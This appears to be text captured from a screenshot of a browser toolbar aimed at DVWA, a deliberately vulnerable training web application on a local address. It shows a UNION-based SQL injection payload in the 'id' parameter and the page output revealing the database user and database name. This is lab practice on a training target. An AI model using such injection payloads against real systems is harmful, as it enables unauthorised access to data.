 Load URL
http://192.168.0.103/dvwa/vulnerabilities/sqli/
Split URL
?id=1' and 1=2 union select user(), database() --+
Execute
&Submit=Submit#
Enable Post data
Enable Referrer
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' and 1=2 union select user(), database() --
First name: root@localhost
Surname: dvwa